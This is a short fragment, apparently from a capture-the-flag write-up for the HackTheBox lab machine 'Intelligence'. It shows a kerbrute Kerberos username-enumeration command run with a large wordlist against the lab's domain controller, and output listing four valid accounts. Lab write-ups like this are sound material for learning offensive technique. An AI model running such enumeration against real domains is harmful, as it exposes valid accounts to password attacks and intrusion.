 $./kerbrute_linux_amd64 userenum --dc 10.10.10.248 -d intelligence.htb /usr/share/wordlists/AD/userlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 11/29/21 - Ronnie Flathers @ropnop
2021/11/29 20:58:40 >  Using KDC(s):
2021/11/29 20:58:40 >   10.10.10.248:88
2021/11/29 20:58:40 >  [+] VALID USERNAME:       William.Lee@intelligence.htb
2021/11/29 20:58:40 >  [+] VALID USERNAME:       Jose.Williams@intelligence.htb
2021/11/29 20:58:51 >  [+] VALID USERNAME:       administrator@intelligence.htb
2021/11/29 21:00:02 >  [+] VALID USERNAME:       Administrator@intelligence.htb
2021/11/29 21:06:01 >  Done! Tested 73319 usernames (4 valid) in 441.329 seconds